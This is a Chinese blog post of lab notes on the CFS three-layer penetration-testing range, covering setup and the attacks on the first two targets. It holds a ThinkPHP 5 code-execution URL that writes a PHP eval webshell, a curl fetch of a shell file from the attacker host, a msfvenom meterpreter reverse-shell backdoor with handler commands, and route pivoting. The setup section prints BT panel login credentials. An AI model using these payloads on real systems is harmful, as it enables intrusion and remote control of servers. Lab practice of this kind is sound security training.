CSF三层主机:渗透测试靶场笔记
Posted Zeker62
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CSF三层主机:渗透测试靶场笔记相关的知识,希望对你有一定的参考价值。
文章目录
测试的时候会出现各种错误,存在重新搭建环境的情况,如有IP对不上号,请尽量忽略
环境搭建
【CFS三层靶机环境】百度网盘链接:
链接: https://pan.baidu.com/s/1LJueA-X02K7HZXr8QsOmeg
提取码: dkcp
解压密码:teamssix.com
搭建好之后,首先修改好虚拟机的兼容性,需要兼容15.x,否则会报错


之后配置一下虚拟机的网卡,可以参考一下:
找到下载的文件夹,使用命令
λ copy /b CFS三层靶机环境.7z.* CFS三层靶机环境.7z

合并到一起之后,解压缩,双击ovf文件

导入即可
如果出现了网络连接不上,自己配置一下网卡

环境详细
# 本地win10:
- 192.168.1.1
# Kali:
- 192.168.1.16
# target1:

- 192.168.1.15
- 192.168.22.130
# target2:
- 192.168.22.129
- 192.168.33.128
# target3:
- 192.168.33.129
Xshell可以直接连接

/etc/init.d/bt restart
访问:192.168.1.14:8888,出现问题
解决办法:
cd /www/server/panel/data
mv admin_path.pl admin_path.pl.bak
bt default
---------------------------------------------------------
Bt-Panel-URL: http://39.176.195.77:8888/a768f109
username: eaj3yhsl
password: 41bb8fee
Warning:
If you cannot access the panel,
release the following port (8888|888|80|443|20|21) in the security group
登录进去后,创建网站


即可访问
在搭建UBuntu的时候会出现密码错误,输入bt可以重置一下密码
Target1
由于是ThinkphpV5 的版本,在网络上找查payload(在vulhub上可以找到)

#POC
http://your-ip:8080/index.php?s=/Index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
更改poc,改为木马上传
#木马命令
echo "<?php @eval($_POST['pw']);?>" > go.php
#上传URL
http://192.168.1.15/index.php?s=/Index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo "<?php @eval($_POST['pw']);?>" > go.php


# 后来发现是过滤了POST
# 我想到的方法是,在自己的web服务器上先上传好自己的木马文件,然后执行将木马内容写入即可
curl 192.168.1.16/hack/hackyou > go.php
http://192.168.1.15/index.php?s=/Index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=curl 192.168.1.16/hack/hackyou > go.php

上线,至此,漏洞利用完成,可以看到flag
Target2
反弹shell
反弹Shell在msf上
# 1.在Target1上生成后门:
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.16 LPORT=1111 -f elf >t1.elf
# 2.接受反弹:
msfconsole
use exploit/multi/handler
set payload linux/x64/meterpreter/reverse_tcp
set LHOST 192.168.1.6
set LPORT 1111
exploit

通过shell执行ip addr可以发现目标的网段是22网段的,(多此一举)
信息收集
# 在目标机上配置
# 信息收集及配置访问
获取网络接口:run get_local_subnets
查看路由地址:run autoroute -p
添加路由地址:run autoroute -s 192.168.22.0/24

kali已经获取了target1的权限,并在上面添加了22网段的路由,相当于现在kali能对22网段进行安全测试
配置代理
# 解决当前控制端主机没有合适的工具或者脚本,需要使用socket代理:
